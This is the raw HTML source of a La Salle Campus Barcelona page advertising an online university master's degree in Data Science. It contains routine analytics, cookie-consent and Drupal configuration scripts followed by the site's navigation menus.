

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.salleurl.edu/ca/estudis/master-universitari-online-en-data-science
body_size: 38350
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr"
  xmlns:fb="http://www.facebook.com/2008/fbml"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  
  <!-- improved performance -->
  <link rel="preload" href="/sites/all/themes/lasalle2016beta/css/fontawesome/fonts/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="/sites/all/themes/lasalle2016beta/css/bootstrap/fonts/glyphicons-halflings-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" href="/sites/all/themes/lasalle2016beta/css/dosis/dosis-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  
  
  <link rel="preconnect" href="//www.google-analytics.com">
  <link rel="preconnect" href="//s.ytimg.com">
  <link rel="preconnect" href="//www.googletagmanager.com">
 
  <!-- end improved performance -->
        <!--[if IE]><![endif]-->
<link rel="dns-prefetch" href="//polyfill-fastly.io" />
<link rel="preconnect" href="//polyfill-fastly.io" />
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com" />
<link rel="preconnect" href="//cdnjs.cloudflare.com" />
<link rel="dns-prefetch" href="//script.crazyegg.com" />
<link rel="preconnect" href="//script.crazyegg.com" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>
                // Inicialización del objetivo dataLayer
                var dataLayer = (typeof dataLayer !== 'undefined') ? dataLayer : [];
                // dataLayer
                dataLayer.push({
                'Entorno':'prod'
                ,'Dominio':'www.salleurl.edu'
                ,'TipoWeb':'Web'
                ,'Idioma':'ca'
                ,'TipoPagina1':'Estudios'
                ,'TipoPagina2':'Ficha'
                ,'TipoPagina3':'Programa'
                ,'EstudioTipo':'Másters y Postgrados'
                ,'EstudioArea':'Data Science & Big Data Analytics'
                ,'EstudioModalidad':'Online Self-Driven Learning'
                ,'EventoTipo':undefined
                ,'EventoArea':undefined
                });
            </script><!-- El aviso de consentimiento de cookies de OneTrust comienza para salleurl.edu. -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="4245117b-6001-44dd-af94-3af8665ca15f" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- El aviso de consentimiento de cookies de OneTrust finaliza para salleurl.edu. --><script src="https://www.google.com/recaptcha/api.js?hl=ca" async="async" defer="defer"></script>
<link href="https://www.salleurl.edu/ca/estudis/master-universitari-online-en-data-science" rel="alternate" hreflang="ca" />
<link href="https://www.salleurl.edu/en/education/online-master-science-data-science" rel="alternate" hreflang="en" />
<link href="https://www.salleurl.edu/es/estudios/master-universitario-online-en-data-science" rel="alternate" hreflang="es" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://www.salleurl.edu/sites/all/themes/lasalle2016beta/favicon.ico" type="image/vnd.microsoft.icon" />
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-M5MH8P2');</script><!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Course",
            "name": "Màster Universitari Online en Data Science",
            "courseCode": "MDSO",
            "description": "Màster en Ciència de les Dades / Data Science",
            "educationalCredentialAwarded": "Postgraduate and Masters Degrees"
        },
        {
            "@type": "WebPage",
            "@id": "https://www.salleurl.edu/ca/estudis/master-universitari-online-en-data-science",
            "name": "Màster Universitari Online en Data Science",
            "description": "",
            "inLanguage": "ca-ES"
        }
    ]
}</script>
<link rel="canonical" href="https://www.salleurl.edu/ca/estudis/master-universitari-online-en-data-science" />
<link rel="shortlink" href="https://www.salleurl.edu/ca/node/23038" />
<meta property="og:image" content="https://www.salleurl.edu/sites/default/files/content/nodes/Estudio/image/23038/43683/cabecera-web-masterclass-muds.jpg" />
    <title>Màster Universitari Online en Data Science | La Salle | Campus Barcelona</title>
  <link rel="apple-touch-icon" sizes="57x57" href="../favicons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="../favicons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="../favicons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="../favicons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="../favicons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="../favicons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="../favicons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="../favicons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="../favicons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="../favicons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="../favicons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="../favicons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="../favicons/favicon-16x16.png">
  <link rel="manifest" href="../favicons/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">

        <link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__SnWQs0cVGNHk2mPcpgVdWYXK9zRnnNGEx7k3yI16F8M__ed5whDaMp5b3kIjuqXfhtzVRDxJE0sRa1aqfzYOPRvI__ZgTr1SM1MszgpeNZS2doMnao4O4-fjfYDBvdNxEo7aM.css" media="all" />
      <!-- HTML5 element support for IE6-8 -->
      <!--[if lt IE 9]>
      <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
      <![endif]-->
      <script type="text/javascript" src="/sites/default/files/advagg_js/js__XepOZWi4dAJrq_PShoOOo5e4WizACPtAsRjTbcqiCnA__n3W9JNRln5jDgzsPzYyv-F6HY_m9iREHmsZEU3GBItE__ZgTr1SM1MszgpeNZS2doMnao4O4-fjfYDBvdNxEo7aM.js"></script>
<script type="text/javascript" src="https://polyfill-fastly.io/v3/polyfill.min.js?features=IntersectionObserver%2CIntersectionObserverEntry%2CURL%2CObject.assign%2CArray.from%2CArray.prototype.includes%2CString.prototype.includes%2CElement.prototype.matches%2CPromise%2CPromise.prototype.finally"></script>
<script type="text/javascript" src="/sites/default/files/advagg_js/js__mbDcTb8YPoKeyez39IIXi_sntTPOqcRgcrLGq7yGc1A__zIynYHC5GdGc2OIUGlLtXwqgU1k_7c4nG3GzTj6kYmQ__ZgTr1SM1MszgpeNZS2doMnao4O4-fjfYDBvdNxEo7aM.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script type="text/javascript" src="/sites/default/files/advagg_js/js__wBM3H6hjnCVfgwJHlc2ToDZXqZ2tABaMlnXDStKzrHc__0BTh5FCOHI-5AzjayfFlKc5DoC9qIzLaccLlU5RNz5k__ZgTr1SM1MszgpeNZS2doMnao4O4-fjfYDBvdNxEo7aM.js"></script>
<script type="text/javascript" defer="defer" src="//script.crazyegg.com/pages/scripts/0108/3199.js"></script>
<script type="text/javascript" src="/sites/default/files/advagg_js/js__cbwgoET-TZuXuFUtDI2v9-qwy1cBJJ49RXe9uxPDLIc__PHnfXvoL_LRIfoGxcMMhuqm0vIBxyTlg-mJaaa8Scio__ZgTr1SM1MszgpeNZS2doMnao4O4-fjfYDBvdNxEo7aM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {
  $(window).scroll(function() {
    if($(this).scrollTop() != 0) {
      $("#toTop").fadeIn();
    } else {
      $("#toTop").fadeOut();
    }
  });

  $("#toTop").click(function() {
    $("body,html").animate({scrollTop:0},800);
  });

  });
//--><!]]>
</script>
<script type="text/javascript" src="/sites/default/files/advagg_js/js__ihAbE6jb82lkDZ72uXvFYwuhs-SGhWj3fUO5gZUtm_4__mk9mi7XjTqp7a-qmlFOwJQzDh1OJUfdhr4aaxV3-B2A__ZgTr1SM1MszgpeNZS2doMnao4O4-fjfYDBvdNxEo7aM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ca\/","setHasJsCookie":0,"ajaxPageState":{"theme":"lasalle2016beta","theme_token":"Q8o4yfpINkLtZH_E4dTfeGHv_4l3ru8XbwtW0E5WBxk","jquery_version":"1.10","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/libraries\/slick\/slick\/slick.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views_filters_summary\/views_exposed_filters_summary.css":1,"sites\/all\/modules\/custom\/views_faceted_filter\/views_faceted_filter.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lang_dropdown\/ddslick\/ddsDefault.css":1,"sites\/all\/themes\/lasalle2016beta\/css\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/lasalle2016beta\/css\/style.css":1,"sites\/all\/themes\/lasalle2016beta\/color\/colors.css":1,"sites\/all\/themes\/lasalle2016beta\/css\/local.css":1,"sites\/all\/themes\/lasalle2016beta\/css\/paragrafs.css":1,"sites\/all\/themes\/lasalle2016beta\/css\/forms.css":1,"sites\/all\/themes\/lasalle2016beta\/css\/colorbox_style.css":1,"sites\/all\/themes\/lasalle2016beta\/css\/mediaqueries.css":1,"sites\/all\/themes\/lasalle2016beta\/css\/fontawesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/lasalle2016beta\/css\/video_embed.css":1},"js":{"sites\/all\/modules\/contrib\/addthis\/addthis.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/slick\/slick\/slick.min.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"https:\/\/polyfill-fastly.io\/v3\/polyfill.min.js?features=IntersectionObserver%2CIntersectionObserverEntry%2CURL%2CObject.assign%2CArray.from%2CArray.prototype.includes%2CString.prototype.includes%2CElement.prototype.matches%2CPromise%2CPromise.prototype.finally":1,"sites\/all\/libraries\/quicklink\/quicklink.umd.js":1,"public:\/\/languages\/ca_7vH4stWwADj6PpidoqmtjNXpbom4aUMd70pDMG7GsS8.js":1,"sites\/all\/themes\/lasalle2016beta\/js\/video-consent.js":1,"sites\/all\/modules\/contrib\/slick\/js\/slick.load.min.js":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/postscribe\/2.0.8\/postscribe.min.js":1,"sites\/all\/modules\/contrib\/captcha\/captcha.js":1,"misc\/progress.js":1,"sites\/all\/modules\/custom\/lasalleurl_forms\/js\/form.js":1,"\/\/script.crazyegg.com\/pages\/scripts\/0108\/3199.js":1,"sites\/all\/modules\/contrib\/lang_dropdown\/lang_dropdown.js":1,"sites\/all\/modules\/contrib\/quicklink\/js\/quicklink_init.js":1,"sites\/all\/modules\/custom\/lasalle_gtm\/lasalle_gtm.js":1,"sites\/all\/libraries\/ddslick\/jquery.ddslick.min.js":1,"sites\/all\/themes\/lasalle2016beta\/css\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/themes\/lasalle2016beta\/js\/lazyload.min.js":1,"sites\/all\/themes\/lasalle2016beta\/js\/init-lazy.js":1,"sites\/all\/themes\/lasalle2016beta\/js\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/themes\/lasalle2016beta\/js\/scrollto.min.js":1,"sites\/all\/themes\/lasalle2016beta\/js\/local.js":1,"sites\/all\/themes\/lasalle2016beta\/js\/functions.js":1,"sites\/all\/themes\/lasalle2016beta\/js\/hash-detection-cookies.js":1,"sites\/all\/themes\/lasalle2016beta\/js\/jquery.hoverIntent.js":1}},"better_exposed_filters":{"views":{"evap_bloc_numeros":{"displays":{"attachment_1":{"filters":[]}}},"capsaleres_imatge":{"displays":{"block_2":{"filters":[]}}},"block_contacte":{"displays":{"block_1":{"filters":[]},"block_5":{"filters":[]},"block":{"filters":[]}}},"block_curs_botons_ajuda":{"displays":{"block":{"filters":[]}}},"propers_esdeveniments":{"displays":{"block":{"filters":[]}}},"darreres_noticies":{"displays":{"block":{"filters":[]}}},"eventos_enlaces_relacionados":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}},"block_documents_relacionats":{"displays":{"block":{"filters":[]}}},"block_links_socials":{"displays":{"block":{"filters":[]}}},"destacats_men_principal":{"displays":{"block_8":{"filters":[]},"block":{"filters":[]},"block_1":{"filters":[]},"block_2":{"filters":[]},"block_3":{"filters":[]},"block_4":{"filters":[]},"block_6":{"filters":[]},"block_7":{"filters":[]},"block_5":{"filters":[]}}}}},"slick":{"accessibility":true,"adaptiveHeight":false,"autoplay":false,"autoplaySpeed":3000,"pauseOnHover":true,"pauseOnDotsHover":false,"arrows":true,"centerMode":false,"centerPadding":"50px","dots":false,"dotsClass":"slick-dots","draggable":true,"fade":false,"focusOnSelect":false,"infinite":true,"initialSlide":0,"lazyLoad":"ondemand","mousewheel":false,"randomize":false,"rtl":false,"rows":1,"slidesPerRow":1,"slide":"","slidesToShow":1,"slidesToScroll":1,"speed":500,"swipe":true,"swipeToSlide":false,"edgeFriction":0.35,"touchMove":true,"touchThreshold":5,"useCSS":true,"cssEase":"ease","useTransform":true,"easing":"linear","variableWidth":false,"vertical":false,"verticalSwiping":false,"waitForAnimate":true},"lang_dropdown":{"language_content":{"jsWidget":{"widget":"ddslick","width":"60","height":"","showSelectedHTML":1,"imagePosition":"left"}}},"ajax":{"edit-0--2":{"callback":"lasalleurl_forms_Contact_ajax_form_callback","wrapper":"lasalleurl-forms-crm-form","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/ca\/system\/ajax","submit":{"_triggering_element_name":"Contact-form-button","_triggering_element_value":"Enviar"}}},"urlIsAjaxTrusted":{"\/ca\/system\/ajax":true,"\/ca\/estudis\/master-universitari-online-en-data-science":true},"quicklink":{"admin_link_container_patterns":["#toolbar a","#overlay a","#admin-menu a","#tabs a"],"ignore_admin_paths":1,"ignore_ajax_links":1,"ignore_file_ext":1,"debug":0,"url_patterns_to_ignore":["user\/logout","config\/","team\/","management\/","#","\/admin","\/edit"]}});
//--><!]]>
</script>
    </head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-23038 node-type-estudio seccio-curs domain-salleurl-edu i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
    <div class="region region-page-top">
    <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5MH8P2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->  </div>
  <!-- #header-top -->
<div id="header-top" class="clearfix">
    <div class="container">

        <!-- #header-top-inside -->
        <div id="header-top-inside" class="clearfix">
            <div class="row">

                                <div class="col-md-10">
                    <!-- #header-top-left -->
                    <div id="header-top-left" class="clearfix">
                          <div class="region region-header-top-left">
    <div id="block-menu-features" class="block block-menu clearfix">

    
  <div class="content">
    <ul class="menu"><li class="first collapsed"><a href="/ca/nous-alumnes" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;EnlacesHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Nous alumnes</a></li>
<li class="leaf"><a href="http://estudy.salle.url.edu/?lang=ca" target="_blank" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;EnlacesHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Alumnes</a></li>
<li class="leaf"><a href="http://alumni.salleurl.edu" target="_blank" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;EnlacesHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Alumni</a></li>
<li class="collapsed"><a href="/ca/empreses" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;EnlacesHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Empreses</a></li>
<li class="collapsed"><a href="/ca/universitats" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;EnlacesHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Universitats</a></li>
<li class="collapsed"><a href="/ca/escoles-i-families" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;EnlacesHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Escoles i famílies</a></li>
<li class="last collapsed"><a href="/ca/premsa" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;EnlacesHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Premsa</a></li>
</ul>  </div>
</div>
  </div>
                    </div>
                    <!-- EOF:#header-top-left -->
                </div>
                
                                <div class="menu-user col-md-2">
                    <!-- #header-top-right -->
                    <div id="header-top-right" class="clearfix">
                          <div class="region region-header-top-right">
    <div id="block-system-user-menu" class="block block-system block-menu clearfix">

    
  <div class="content">
    <ul class="menu"><li class="first last leaf" id="search-menu" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;BotonBuscador&#039;, &#039;eventlabel&#039;: &#039;Header&#039;,&#039;event&#039;: &#039;gaEvent&#039;});"><span class="nolink" tabindex="0">Search</span></li>
</ul>  </div>
</div>
<div id="block-lang-dropdown-language-content" class="block block-lang-dropdown clearfix">

    
  <div class="content">
    <form class="lang_dropdown_form language_content ddsDefault" id="lang_dropdown_form_language_content" action="/ca/estudis/master-universitari-online-en-data-science" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select style="width:60px" class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language_content" name="lang_dropdown_select"><option value="ca" selected="selected">ca</option><option value="en">en</option><option value="es">es</option></select>
</div>
<input type="hidden" name="ca" value="/ca/estudis/master-universitari-online-en-data-science" />
<input type="hidden" name="en" value="/en/education/online-master-science-data-science" />
<input type="hidden" name="es" value="/es/estudios/master-universitario-online-en-data-science" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Vés-hi" class="form-submit" />
</div></noscript><input type="hidden" name="form_build_id" value="form-YQZMHSNgV45CK4Zykv2b15elXH0bYf2hGxFDChIJENk" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form>  </div>
</div>
  </div>
                    </div>
                    <!-- EOF:#header-top-right -->
                </div>
                
            </div>
        </div>
        <!-- EOF: #header-top-inside -->

    </div>
</div>
<!-- EOF: #header-top -->

<!-- #main-navigation -->
<div id="main-navigation" class="clearfix">
    <div class="container">
        <!-- #main-navigation-inside -->
        <div id="main-navigation-inside" class="clearfix">
            <div class="row">
                <div class="col-md-2">
                    <div id="logo">
                        <a href="/ca" title="Inici" rel="home"> <img src="https://www.salleurl.edu/sites/all/themes/lasalle2016beta/logos/salle_ca.png" height="1" width="1" alt="Inici" /> </a>
                    </div>
                </div>
                <div class="col-md-10">
                    <div class="ico-menu">
                        <div class="button-toggle">
                            <div class="line"></div>
                            <div class="line"></div>
                            <div class="line"></div>
                            <div class="close-menu"></div>
                        </div>
                    </div>
                    <nav role="navigation">
                          <div class="region region-navigation">
    <div id="block-menu-block-5" class="block block-menu-block clearfix">

    
  <div class="content">
    <div class="menu-block-wrapper menu-block-5 menu-name-main-menu parent-mlid-0 menu-level-1">
  <div class="container-menu"><ul class="menu"><li class="first expanded menu-mlid-2712 no-background"><a href="/ca/estudis" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Estudis</a><div class="container-menu"><ul class="menu"><li class="first leaf menu-mlid-2834 col-01 nolink"><span class="nolink" tabindex="0">Troba el teu estudi</span></li>
<li class="leaf menu-mlid-2928 col-01"><a href="/ca/estudis/cercador-estudis" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Cercador d&#039;estudis</a></li>
<li class="leaf menu-mlid-2835 col-02 nolink"><span class="nolink" tabindex="0">Per tipus d&#039;estudi</span></li>
<li class="leaf has-children menu-mlid-2715 col-02"><a href="/ca/estudis/graus" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Graus</a></li>
<li class="leaf menu-mlid-2896 col-02"><a href="/ca/estudis/dobles-titulacions" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Dobles titulacions</a></li>
<li class="leaf has-children menu-mlid-2716 col-02"><a href="/ca/estudis/masters-i-postgraus" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Màsters i Postgraus</a></li>
<li class="leaf has-children menu-mlid-2720 col-02"><a href="/ca/estudis/cursos-especialitzacio" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Cursos d&#039;especialització</a></li>
<li class="leaf has-children menu-mlid-16948 col-02"><a href="/ca/estudis/formacio-online">Formació online</a></li>
<li class="leaf has-children menu-mlid-18113 col-02"><a href="/ca/empresa/professional-i-executive-education">Formació In Company</a></li>
<li class="leaf has-children menu-mlid-2721 col-02"><a href="/ca/estudis/escola-destiu" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Escola d&#039;estiu</a></li>
<li class="leaf has-children menu-mlid-7162 col-02"><a href="/ca/estudis/doctorat" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Doctorat</a></li>
<li class="leaf menu-mlid-2836 col-03 nolink"><span class="nolink" tabindex="0">Per l&#039;àrea d&#039;estudi</span></li>
<li class="leaf has-children menu-mlid-2723 col-03"><a href="/ca/estudis/arquitectura-i-edificacio" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Arquitectura i Edificació</a></li>
<li class="leaf has-children menu-mlid-2726 col-03"><a href="/ca/estudis/art-digital-animacio-i-vfx" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Art, Animació i Multimèdia</a></li>
<li class="leaf has-children menu-mlid-2725 col-03"><a href="/ca/estudis/enginyeries-tic-i-tecnologia" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Enginyeries TIC</a></li>
<li class="leaf menu-mlid-14440 col-03"><a href="/ca/estudis/informatica" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Informàtica</a></li>
<li class="leaf has-children menu-mlid-2724 col-03"><a href="/ca/estudis/business-i-management" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Business i Management</a></li>
<li class="leaf has-children menu-mlid-16934 col-03"><a href="/ca/estudis/mba" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">MBA</a></li>
<li class="leaf has-children menu-mlid-18094 col-03"><a href="/ca/estudis/direccio-de-projectes">Direcció de Projectes</a></li>
